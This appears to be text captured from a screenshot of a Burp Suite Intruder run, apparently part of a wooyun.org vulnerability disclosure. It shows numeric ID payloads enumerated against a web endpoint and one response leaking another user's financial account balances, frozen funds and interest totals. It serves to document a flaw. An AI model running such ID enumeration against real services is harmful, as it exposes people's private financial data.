 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2489 2489 200 872
5292 5292 200 872
113 113 200 866
117 117 200 866
758 758 200 857
13434 13434 200 851
10960 10960 200 849
12441 12441 200 848
3288 3288 200 847
7197 7197 200 847
226 226 200 845
13586 13586 200 845
13607 13607 200 843
1226 1226 200 838
11315 11315 200 836
3973 3973 200 832
0 200 302 baseline request
1 1 200 302
2 2 200 302
3 3 200 302
4 4 200 302
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2015 14:31:09 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: SERVERID=34d40cbb96cc3f15549eed6dcc2675d1|1447252268|1447251004;Path=/
Content-Length: 646
{"r":"1","msg":"成功！","total":0,"data":[],"item":{"amount":3406674.51,"balance":41242.86,"availablecash":139242.86,"disabledcash":0.00,"withdrawCashFrozen":98000.00,"availablef
rozen":98000.00,"withdrawfrozen":0.00,"investment":0.00,"waitTotal":3267431.65,"waitTotalFormat":"326.0万","accrual":34633.82,"interestReceived":447165.87,"totalInterest":481799.
69,"totalActiveAmount":10543.08,"totalYuqifaxiAmount":33.45,"totalAdministrativeFee":26679.83,"retainedInterest":420486.04,"totalEarning":431029.12,"changeAmount":0.00,"changeFe
e":0.00,"changeSpreadFee":0.00,"totalSeq":20868,"curSeq":0,"autoTotal":29703,"passPercent":null,"autoBid":1}}
? < + > Type a search term 0 matches
www.wooyun.org